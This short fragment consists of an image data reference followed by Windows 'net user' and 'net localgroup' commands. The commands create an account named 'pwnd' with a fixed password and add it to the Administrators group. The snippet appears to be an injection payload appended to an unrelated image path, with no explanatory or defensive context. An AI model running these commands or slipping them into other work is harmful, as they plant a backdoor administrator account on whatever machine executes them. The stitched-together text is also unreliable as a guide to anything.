 net user pwnd SimplePass123 /add & net localgroup administrators
pwnd /add